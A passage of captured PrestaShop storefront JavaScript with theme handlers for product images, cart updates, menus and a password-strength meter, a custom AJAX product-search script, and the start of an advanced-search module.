              i()(".js-modal-thumb").hasClass("selected") &&
                i()(".js-modal-thumb").removeClass("selected"),
                i()(e.currentTarget).addClass("selected"),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "src",
                  i()(e.target).data("image-large-src")
                ),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "title",
                  i()(e.target).attr("title")
                ),
                i()(prestashop.themeSelectors.product.modalProductCover).attr(
                  "alt",
                  i()(e.target).attr("alt")
                ),
                a(
                  i()(prestashop.themeSelectors.product.modalProductCover),
                  i()(e.target).data("image-large-sources")
                );
            })
            .on("click", "aside#thumbnails", (e) => {
              "thumbnails" === e.target.id &&
                i()("#product-modal").modal("hide");
            }),
            i()(".js-modal-product-images li").length <= 5
              ? e.css("opacity", ".2")
              : e.on("click", (e) => {
                  i()(e.target).hasClass("arrow-up") && t.position().top < 0
                    ? (this.move("up"),
                      i()(".js-modal-arrow-down").css("opacity", "1"))
                    : i()(e.target).hasClass("arrow-down") &&
                      t.position().top + t.height() >
                        i()(".js-modal-mask").height() &&
                      (this.move("down"),
                      i()(".js-modal-arrow-up").css("opacity", "1"));
                });
        }
        move(e) {
          const t = i()(".js-modal-product-images"),
            n = i()(".js-modal-product-images li img").height() + 10,
            r = t.position().top;
          t.velocity({ translateY: "up" === e ? r + n : r - n }, () => {
            t.position().top >= 0
              ? i()(".js-modal-arrow-up").css("opacity", ".2")
              : t.position().top + t.height() <=
                  i()(".js-modal-mask").height() &&
                i()(".js-modal-arrow-down").css("opacity", ".2");
          });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      i()(document).ready(() => {
        function e() {
          const e = i()(t().themeSelectors.product.cover),
            n = i()(t().themeSelectors.product.modalProductCover);
          let r = i()(t().themeSelectors.product.selected);
          const o = (r, i) => {
            const o = i.find(t().themeSelectors.product.thumb);
            r.removeClass("selected"),
              o.addClass("selected"),
              n.prop("src", o.data("image-large-src")),
              e.prop("src", o.data("image-medium-src")),
              e.attr("title", o.attr("title")),
              n.attr("title", o.attr("title")),
              e.attr("alt", o.attr("alt")),
              n.attr("alt", o.attr("alt")),
              a(e, o.data("image-medium-sources")),
              a(n, o.data("image-large-sources"));
          };
          i()(t().themeSelectors.product.thumb).on("click", (e) => {
            (r = i()(t().themeSelectors.product.selected)),
              o(
                r,
                i()(e.target).closest(t().themeSelectors.product.thumbContainer)
              );
          }),
            e.swipe({
              swipe: (e, n) => {
                r = i()(t().themeSelectors.product.selected);
                const s = r.closest(t().themeSelectors.product.thumbContainer);
                "right" === n
                  ? s.prev().length > 0
                    ? o(r, s.prev())
                    : s.next().length > 0 && o(r, s.next())
                  : "left" === n &&
                    (s.next().length > 0
                      ? o(r, s.next())
                      : s.prev().length > 0 && o(r, s.prev()));
              },
              allowPageScroll: "vertical",
            });
        }
        function n() {
          i()("#main .js-qv-product-images li").length > 2
            ? (i()("#main .js-qv-mask").addClass("scroll"),
              i()(".scroll-box-arrows").addClass("scroll"),
              i()("#main .js-qv-mask").scrollbox({
                direction: "h",
                distance: 113,
                autoPlay: !1,
              }),
              i()(".scroll-box-arrows .left").click(() => {
                i()("#main .js-qv-mask").trigger("backward");
              }),
              i()(".scroll-box-arrows .right").click(() => {
                i()("#main .js-qv-mask").trigger("forward");
              }))
            : (i()("#main .js-qv-mask").removeClass("scroll"),
              i()(".scroll-box-arrows").removeClass("scroll"));
        }
        function r() {
          i()(t().themeSelectors.fileInput).on("change", (e) => {
            const t = i()(e.currentTarget)[0],
              n = t ? t.files[0] : null;
            t && n && i()(t).prev().text(n.name);
          });
        }
        !(function () {
          const e = i()(t().selectors.quantityWanted);
            i()(t().themeSelectors.touchspin).off("touchstart.touchspin"),
            e.on("focusout", () => {
              ("" === e.val() || e.val() < e.attr("min")) &&
                (e.val(e.attr("min")), e.trigger("change"));
            }),
            i()("body").on(
              "change keyup",
              t().selectors.quantityWanted,
              (n) => {
                "" !== e.val() &&
                  (i()(n.currentTarget).trigger("touchspin.stopspin"),
                  t().emit("updateProduct", {
                    eventType: "updatedProductQuantity",
                    event: n,
                  }));
              }
            );
        })(),
          r(),
          e(),
          n(),
          (function () {
            const e = i()(t().themeSelectors.product.tabs);
            e.on("show.bs.tab", (e) => {
              const n = i()(e.target);
              n.addClass(t().themeSelectors.product.activeNavClass),
                i()(n.attr("href")).addClass(
                  t().themeSelectors.product.activeTabClass
                );
            }),
              e.on("hide.bs.tab", (e) => {
                const n = i()(e.target);
                n.removeClass(t().themeSelectors.product.activeNavClass),
                  i()(n.attr("href")).removeClass(
                    t().themeSelectors.product.activeTabClass
                  );
              });
          })(),
          t().on("updatedProduct", (o) => {
            if ((r(), e(), o && o.product_minimal_quantity)) {
              const e = parseInt(o.product_minimal_quantity, 10),
                n = t().selectors.quantityWanted;
              i()(n).trigger("touchspin.updatesettings", { min: e });
            }
            n(),
              i()(i()(t().themeSelectors.product.activeTabs).attr("href"))
                .addClass("active")
                .removeClass("fade"),
              i()(t().themeSelectors.product.imagesModal).replaceWith(
                o.product_images_modal
              );
            new c().init();
          });
      }),
        (t().cart = t().cart || {}),
        (t().cart.active_inputs = null);
      const u = 'input[name="product-quantity-spin"]';
      let f = !1,
        d = !1,
        p = "";
      const h = () => {
          const e = i()(t().themeSelectors.checkout.btn);
          if (
            ((i()(t().themeSelectors.notifications.dangerAlert).length ||
              ("" !== p && !f)) &&
              e.addClass("disabled"),
            "" !== p)
          ) {
            const n = `\n        <article class="alert alert-danger" role="alert" data-alert="danger">\n          <ul>\n            <li>${p}</li>\n          </ul>\n        </article>\n      `;
            i()(t().themeSelectors.notifications.container).html(n),
              (p = ""),
              (d = !1),
              f && e.removeClass("disabled");
          } else
            !f &&
              d &&
              ((f = !1),
              (d = !1),
              i()(t().themeSelectors.notifications.container).html(""),
              e.removeClass("disabled"));
        },
        m = (e) => {
          const { hasError: t, errors: n } = e;
          f = null != t && t;
          const r = null != n ? n : "";
          (p = r instanceof Array ? r.join(" ") : r), (d = !0);
        };
      function g() {
      }
      const v = (e) => !window.shouldPreventModal || (e.preventDefault(), !1);
      i()(document).ready(() => {
        const e = t().themeSelectors.cart.productLineQty,
          n = [];
        t().on("updateCart", () => {
          i()(t().themeSelectors.cart.quickview).modal("hide");
        }),
          t().on("updatedCart", () => {
            (window.shouldPreventModal = !1),
              i()(t().themeSelectors.product.customizationModal).on(
                "show.bs.modal",
                (e) => {
                  v(e);
                }
              ),
              g();
          }),
          g();
        const r = i()("body");
        function o(e) {
          const t = e.split("-");
          let n,
            r,
            i = "";
          for (n = 0; n < t.length; n += 1)
            (r = t[n]),
              0 !== n && (r = r.substring(0, 1).toUpperCase() + r.substring(1)),
              (i += r);
          return i;
        }
        function s(n, r) {
          if (
            !(function (e) {
              return "on.startupspin" === e || "on.startdownspin" === e;
            })(r)
          )
            return { url: n.attr("href"), type: o(n.data("link-action")) };
          const i = (function (n) {
            const r = n.parents(t().themeSelectors.cart.touchspin).find(e);
            return r.is(":focus") ? null : r;
          })(n);
          if (!i) return !1;
          let s = {};
          return (
            (s = (function (e) {
              return "on.startupspin" === e;
            })(r)
              ? { url: i.data("up-url"), type: "increaseProductQuantity" }
              : { url: i.data("down-url"), type: "decreaseProductQuantity" }),
            s
          );
        }
        const a = () => {
          let e;
          for (; n.length > 0; ) (e = n.pop()), e.abort();
        };
        i()(t().themeSelectors.product.customizationModal).on(
          "show.bs.modal",
          (e) => {
            v(e);
          }
        );
        function l(e) {
          const r = i()(e.currentTarget),
            o = r.data("update-url"),
            s = r.attr("value"),
            l = r.val();
          if (l != parseInt(l, 10) || l < 0 || isNaN(l))
            return (window.shouldPreventModal = !1), void r.val(s);
          const c = l - s;
          var u, f;
          0 !== c &&
            ("0" === l
              ? r
                  .closest(".product-line-actions")
                  .find('[data-link-action="delete-from-cart"]')
                  .click()
              : (r.attr("value", l),
                (function (e, r, o) {
                  a(),
                    (window.shouldPreventModal = !0),
                    i()
                      .ajax({
                        url: e,
                        method: "POST",
                        data: r,
                        dataType: "json",
                        beforeSend(e) {
                          n.push(e);
                        },
                      })
                      .then((e) => {
                        m(e), o.val(e.quantity);
                        const n = o && o.dataset ? o.dataset : e;
                        t().emit("updateCart", { reason: n, resp: e });
                      })
                      .fail((e) => {
                        t().emit("handleError", {
                          eventType: "updateProductQuantityInCart",
                          resp: e,
                        });
                      });
                })(
                  o,
                  ((u = c),
                  {
                    ajax: "1",
                    qty: Math.abs(u),
                    action: "update",
                    op: ((f = u), f > 0 ? "up" : "down"),
                  }),
                  r
                )));
        }
        r.on("click", t().themeSelectors.cart.actions, (e) => {
          a(), (window.shouldPreventModal = !0), e.preventDefault();
          const r = i()(e.currentTarget),
            { dataset: o } = e.currentTarget,
            l = s(r, e.namespace);
          l &&
            i()
              .ajax({
                url: l.url,
                method: "POST",
                data: { ajax: "1", action: "update" },
                dataType: "json",
                beforeSend(e) {
                  n.push(e);
                },
              })
              .then((e) => {
                const n =
                  ((s = r),
                  i()(
                    s.parents(t().themeSelectors.cart.touchspin).find("input")
                  ));
                var s;
                m(e),
                  n.val(e.quantity),
                  t().emit("updateCart", { reason: o, resp: e });
              })
              .fail((e) => {
                t().emit("handleError", {
                  eventType: "updateProductInCart",
                  resp: e,
                  cartAction: l.type,
                });
              });
        }),
          r.on(
            "touchspin.on.stopspin",
            u,
            /**
             * Copyright since 2007 PrestaShop SA and Contributors
             * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
             *
             * NOTICE OF LICENSE
             *
             * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
             * that is bundled with this package in the file LICENSE.md.
             * It is also available through the world-wide-web at this URL:
             * https://opensource.org/licenses/AFL-3.0
             * If you did not receive a copy of the license and are unable to
             * obtain it through the world-wide-web, please send an email
             * to license@prestashop.com so we can send you a copy immediately.
             *
             * DISCLAIMER
             *
             * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
             * versions in the future. If you wish to customize PrestaShop for your
             * needs please refer to https://devdocs.prestashop.com/ for more information.
             *
             * @author    PrestaShop SA and Contributors <contact@prestashop.com>
             * @copyright Since 2007 PrestaShop SA and Contributors
             * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
             */
            (function (e, t = 300) {
              let n;
              return (...r) => {
                clearTimeout(n),
                  (n = setTimeout(() => {
                    e.apply(this, r);
                  }, t));
              };
            })(l)
          ),
          r.on("focusout keyup", e, (e) =>
            "keyup" === e.type
              ? (13 === e.keyCode && (l(e)), !1)
              : (l(e), !1)
          );
        r.on("hidden.bs.collapse", t().themeSelectors.cart.promoCode, () => {
          i()(t().themeSelectors.cart.displayPromo).show(400);
        }),
          r.on("click", t().themeSelectors.cart.promoCodeButton, (e) => {
            e.preventDefault(),
              i()(t().themeSelectors.cart.promoCode).collapse("toggle");
          }),
          r.on("click", t().themeSelectors.cart.displayPromo, (e) => {
            i()(e.currentTarget).hide(400);
          }),
          r.on("click", t().themeSelectors.cart.discountCode, (e) => {
            e.stopPropagation();
            const n = i()(e.currentTarget);
            return (
              i()(t().themeSelectors.cart.discountName).val(n.text()),
              i()(t().themeSelectors.cart.promoCode).collapse("show"),
              i()(t().themeSelectors.cart.displayPromo).hide(400),
              !1
            );
          });
      });
      var y = n(151),
        b = n.n(y);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class w {
        constructor(e) {
          this.el = e;
        }
        init() {
          this.el.on("show.bs.dropdown", (e, t) => {
            t
              ? i()(`#${t}`)
                  .find(".dropdown-menu")
                  .first()
                  .stop(!0, !0)
                  .slideDown()
              : i()(e.target)
                  .find(".dropdown-menu")
                  .first()
                  .stop(!0, !0)
                  .slideDown();
          }),
            this.el.on("hide.bs.dropdown", (e, t) => {
              t
                ? i()(`#${t}`)
                    .find(".dropdown-menu")
                    .first()
                    .stop(!0, !0)
                    .slideUp()
                : i()(e.target)
                    .find(".dropdown-menu")
                    .first()
                    .stop(!0, !0)
                    .slideUp();
            }),
            this.el.find("select.link").each((e, t) => {
              i()(t).on("change", function () {
                window.location = i()(this).val();
              });
            });
        }
      }
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class x {
        init() {
          this.parentFocus(), this.togglePasswordVisibility();
        }
        parentFocus() {
          i()(".js-child-focus").on("focus", function () {
            i()(this).closest(".js-parent-focus").addClass("focus");
          }),
            i()(".js-child-focus").on("focusout", function () {
              i()(this).closest(".js-parent-focus").removeClass("focus");
            });
        }
        togglePasswordVisibility() {
          i()('button[data-action="show-password"]').on("click", function () {
            const e = i()(this)
              .closest(".input-group")
              .children("input.js-visible-password");
            "password" === e.attr("type")
              ? (e.attr("type", "text"),
                i()(this).text(i()(this).data("textHide")))
              : (e.attr("type", "password"),
                i()(this).text(i()(this).data("textShow")));
          });
        }
      }
      var S = n(895);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      const { passwordPolicy: _ } = prestashop.themeSelectors,
        C = (e, t, n) => {
          return (
            (r = void 0),
            (i = null),
            (o = function* () {
              const { prestashop: r } = window,
                i = e.value,
                o = t.querySelector(_.requirementScoreIcon),
                s = yield r.checkPasswordScore(i),
                a = ((e) => {
                  switch (e) {
                    case 0:
                    case 1:
                      return { color: "bg-danger" };
                    case 2:
                      return { color: "bg-warning" };
                    case 3:
                    case 4:
                      return { color: "bg-success" };
                    default:
                      throw new Error("Invalid password strength indicator.");
                  }
                })(s.score),
                l = i.length,
                c = [];
              $(e).popover("dispose"),
                (t.style.display = "" === i ? "none" : "block"),
                "" !== s.feedback.warning &&
                  s.feedback.warning in n &&
                  c.push(n[s.feedback.warning]),
                s.feedback.suggestions.forEach((e) => {
                  e in n && c.push(n[e]);
                }),
                $(e)
                  .popover({
                    html: !0,
                    placement: "top",
                    content: c.join("<br/>"),
                  })
                  .popover("show");
              const u =
                  l >= parseInt(e.dataset.minlength, 10) &&
                  l <= parseInt(e.dataset.maxlength, 10),
                f = parseInt(e.dataset.minscore, 10) <= s.score;
              t
                .querySelector(_.requirementLengthIcon)
                .classList.toggle("text-success", u),
                o.classList.toggle("text-success", f),
                e.classList.remove("border-success", "border-danger"),
                e.classList.add(f && u ? "border-success" : "border-danger"),
                e.classList.add("form-control", "border");
              const d = 20 * s.score + 20,
                p = t.querySelector(_.progressBar);
              p &&
                ((p.style.width = `${d}%`),
                p.classList.remove("bg-success", "bg-danger", "bg-warning"),
                p.classList.add(a.color));
            }),
            new Promise((e, t) => {
              var n = (e) => {
                  try {
                    a(o.next(e));
                  } catch (e) {
                    t(e);
                  }
                },
                s = (e) => {
                  try {
                    a(o.throw(e));
                  } catch (e) {
                    t(e);
                  }
                },
                a = (t) =>
                  t.done ? e(t.value) : Promise.resolve(t.value).then(n, s);
              a((o = o.apply(r, i)).next());
            })
          );
          var r, i, o;
        };
      var T = (e) => {
        document.querySelectorAll(e).forEach((e) => {
          const t = null == e ? void 0 : e.querySelector(_.inputColumn),
            n = null == e ? void 0 : e.querySelector("input"),
            r = document.createElement("div"),
            i = document.querySelector(_.template);
          let o;
          if (
            i &&
            e &&
            t &&
            n &&
            ((r.innerHTML = i.innerHTML),
            t.append(r),
            (o = e.querySelector(_.container)),
            o)
          ) {
            const e = document.querySelector(_.hint);
            if (e) {
              const t = JSON.parse(e.innerHTML),
                r = o.querySelector(_.requirementLength),
                i = o.querySelector(_.requirementScore),
                s = null == r ? void 0 : r.querySelector("span"),
                a = null == i ? void 0 : i.querySelector("span");
              s &&
                r &&
                r.dataset.translation &&
                (s.innerText = (0, S.sprintf)(
                  r.dataset.translation,
                  n.dataset.minlength,
                  n.dataset.maxlength
                )),
                a &&
                  i &&
                  i.dataset.translation &&
                  (a.innerText = (0, S.sprintf)(
                    i.dataset.translation,
                    t[n.dataset.minscore]
                  )),
                n.addEventListener("keyup", () => C(n, o, t)),
                n.addEventListener("blur", () => {
                  $(n).popover("dispose");
                });
            }
          }
          return e
            ? { element: e }
            : {
                error: new Error("The password policy elements are undefined."),
              };
        });
      };
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      class E extends w {
        init() {
          let e;
          const n = this;
          this.el.find("li").on("mouseenter mouseleave", (t) => {
            if (this.el.parent().hasClass("mobile")) return;
            const n = i()(t.currentTarget).attr("class");
            if (e !== n) {
              const n = Array.prototype.slice
                .call(t.currentTarget.classList)
                .map((e) => "string" == typeof e && `.${e}`);
              (e = n.join("")),
                e &&
                  0 === i()(t.target).data("depth") &&
                  i()(`${e} .js-sub-menu`).css({
                    top: i()(`${e}`).height() + i()(`${e}`).position().top,
                  });
            }
          }),
            i()("#menu-icon").on("click", () => {
              i()("#mobile_top_menu_wrapper").toggle(), n.toggleMobileMenu();
            }),
            this.el.on("click", (e) => {
              this.el.parent().hasClass("mobile") || e.stopPropagation();
            }),
            t().on("responsive update", () => {
              i()(".js-sub-menu").removeAttr("style"), n.toggleMobileMenu();
            }),
            super.init();
        }
        toggleMobileMenu() {
          i()("#header").toggleClass("is-open"),
            i()("#mobile_top_menu_wrapper").is(":visible")
              ? i()("#notifications, #wrapper, #footer").hide()
              : i()("#notifications, #wrapper, #footer").show();
        }
      }
      n(411), n(861);
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      (t().blockcart = t().blockcart || {}),
        (t().blockcart.showModal = (e) => {
          function n() {
            return i()("#blockcart-modal");
          }
          let r = n();
          r.length && r.remove(),
            i()("body").append(e),
            (r = n()),
            r.modal("show").on("hidden.bs.modal", (e) => {
              t().emit("updateProduct", {
                reason: e.currentTarget.dataset,
                event: e,
              });
            });
        });
      /**
       * Copyright since 2007 PrestaShop SA and Contributors
       * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
       *
       * NOTICE OF LICENSE
       *
       * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
       * that is bundled with this package in the file LICENSE.md.
       * It is also available through the world-wide-web at this URL:
       * https://opensource.org/licenses/AFL-3.0
       * If you did not receive a copy of the license and are unable to
       * obtain it through the world-wide-web, please send an email
       * to license@prestashop.com so we can send you a copy immediately.
       *
       * DISCLAIMER
       *
       * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
       * versions in the future. If you wish to customize PrestaShop for your
       * needs please refer to https://devdocs.prestashop.com/ for more information.
       *
       * @author    PrestaShop SA and Contributors <contact@prestashop.com>
       * @copyright Since 2007 PrestaShop SA and Contributors
       * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
       */
      for (const e in b().prototype) t()[e] = b().prototype[e];
      i()(document).ready(() => {
        const e = i()(".js-dropdown"),
          t = new x(),
          n = i()('.js-top-menu ul[data-depth="0"]'),
          r = new w(e),
          o = new E(n),
          s = new l(),
          a = new c();
        r.init(),
          t.init(),
          o.init(),
          s.init(),
          a.init(),
          T(".field-password-policy"),
          i()('.carousel[data-touch="true"]').swipe({
            swipe(e, t) {
              "left" === t && i()(this).carousel("next"),
                "right" === t && i()(this).carousel("prev");
            },
            allowPageScroll: "vertical",
          });
      });
    })();
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0
body_size: 1181
content:
/* global $ */

window.addEventListener('unload', event => {
    event.preventDefault();
    event.stopPropagation();
    
    document.querySelectorAll('.search-widget').forEach(form => {
        if(form.closest('#category .main-content')) {
            sessionStorage.setItem('category-search', form.querySelector('input[type="text"]').value);
        }
        else {
            sessionStorage.setItem('main-search', form.querySelector('input[type="text"]').value);
        }
    });

    event.returnValue = null;
    return null;
});

window.addEventListener('load', () => {
    let controller; 

    document.querySelectorAll('.search-widget').forEach(form => {
        let ul = form.querySelector('ul');

        if(form.closest('#category .main-content')) {
            form.querySelector('input[type="text"]').placeholder = searchInCategory.replace('&quot;&quot;', '"'+document.querySelector('h1').innerText+'"');
            let catInput = document.createElement('input');
            catInput.name = 'category';
            catInput.type = 'hidden';
            catInput.value = form.closest('.search').dataset.category
            form.append(catInput);

            if(sessionStorage.getItem('category-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('category-search');
            }
        }
        else {
             if(sessionStorage.getItem('main-search')) {
                form.querySelector('input[type="text"]').value = sessionStorage.getItem('main-search');
            }
        }

        form.querySelector('input[type="text"]').addEventListener('focusin', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));
        });

        form.querySelector('input[type="text"]').addEventListener('keyup', event => {
            let value = event.target.value;
            if(value.length < 3)
                return;

            ul.style.display = 'block';
            addLoading(ul);

            if(controller) {
                controller.abort();
            }

            controller = new AbortController();
            const signal = controller.signal;

            let fd = new FormData(form);
            //fd.append('s', value);
            fd.append('ajax', 1);
            fd.append('resultsPerPage', 10);

            fetch(form.action, {method: 'POST', body: fd, signal: signal})
            .then(r => r.json())
            .then(response => {
                ul.innerHTML = '';
                response.products.forEach(product => {
                    let li = document.createElement('li');

                    let a = document.createElement('a');
                    a.href = product.url;

                    let img = document.createElement('img');
                    //img.src = (product.cover) ? product.cover.bySize.small_default.url.replace('dev.', 'www.') : prestashop.urls.no_picture_image.bySize.small_default.url;
                    img.src = (product.cover) ? product.cover.bySize.small_default.url : prestashop.urls.no_picture_image.bySize.small_default.url;

                    let div = document.createElement('div');

                    let span = document.createElement('span');
                    span.innerHTML = product.name;

                    let price = document.createElement('span');
                    price.innerHTML = product.price;

                    div.append(span);
                    div.append(price);

                    a.append(img);
                    a.append(div);

                    li.append(a);

                    ul.append(li);
                });

                let li = document.createElement('li');
                li.classList.add('flex-center');

                let a = document.createElement('a');
                let url = new URL(form.action);
                url.searchParams.append('s', value);
                a.href = url.toString();
                a.classList.add('stylized-a');
                a.innerText = searchSeeAll;

                li.append(a);
                ul.append(li);
            });
        });

        //form.querySelector('input[type="text"]').dispatchEvent(new Event('keyup'));

        document.addEventListener('click', event => {
            if(event.target.closest('.search-widget') != form) 
                ul.style.display = 'none';
        });
    });
});

function addLoading(ul) {
    ul.innerHTML = '';

    let li = document.createElement('li');
    li.classList.add('flex-center');

    let span = document.createElement('span');
    span.classList.add('fa', 'fa-refresh', 'fs-4');
    span.style.animation = 'rotating 1.2s linear infinite';
    span.style.display = 'block';
    span.style.color = 'var(--primary)';

    li.append(span);
    ul.append(li);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0
body_size: 8713
content:
/**
 *
 * Advanced Search 5
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

var as4Plugin = {

    // Attributes
    lastIdSearch: false,
    // Set to false in order to disable localStorage cache for AJAX queries
    localCache: false,
    localCacheKey: '',
    params: new Array(),
    extraParams: new Array(),
    persistentParams: new Array(),
    fromBackForwardEvent: false,
    localStorageAvailable: null,
    blurEffect: true,
    previousOnPopState: null,

    // Init
    initDone: false,

    // Get search results selector
    getSearchResultsSelector: function(idSearch) {
        return (as4Plugin.getParamValue(idSearch, 'search_results_selector') != '' ? as4Plugin.getParamValue(idSearch, 'search_results_selector') : '#content-wrapper');
    },

    // Get object value from key
    getObjectValueByKey: function(obj, key) {
        if (obj.length) {
            for (var k in obj) {
                if (obj[k].name == key) {
                    return obj[k].value;
                }
            }
        }
        return null;
    },

    // Get params var
    getParamValue: function(idSearch, varName) {
        if (typeof (as4Plugin.params) != 'undefined' && typeof (as4Plugin.params[idSearch]) != 'undefined' && typeof(as4Plugin.params[idSearch][varName]) != 'undefined') {
            return as4Plugin.params[idSearch][varName];
        }
        return false;
    },

    // Set params var
    setParamValue: function(idSearch, varName, varValue) {
        as4Plugin.params[idSearch][varName] = varValue;
    },

    // Get persistent params var
    getPersistentParamValue: function(idSearch, varName) {
        if (typeof(as4Plugin.persistentParams[idSearch]) == 'undefined') {
            as4Plugin.persistentParams[idSearch] = new Array();
        }
        if (typeof(as4Plugin.persistentParams[idSearch][varName]) != 'undefined') {
            return as4Plugin.persistentParams[idSearch][varName];
        }
        return false;
    },

    // Set persistent params var
    setPersistentParamValue: function(idSearch, varName, varValue) {
        if (typeof(as4Plugin.persistentParams[idSearch]) == 'undefined') {
            as4Plugin.persistentParams[idSearch] = new Array();
        }
        as4Plugin.persistentParams[idSearch][varName] = varValue;
    },

    // Prevent some action to be done if search is triggered from back/forward event
    getASFormOptionsCompleteCallBack: function(arg1) {
        as4Plugin.fromBackForwardEvent = false;
    },

    // Get Ajax dynamic parameters
    getASFormOptions: function(idSearch) {
        return {
            beforeSubmit: as4Plugin.showAsRequest,
            success: as4Plugin.showAsResponse,
            complete: as4Plugin.getASFormOptionsCompleteCallBack,
            localCache: as4Plugin.localCache,
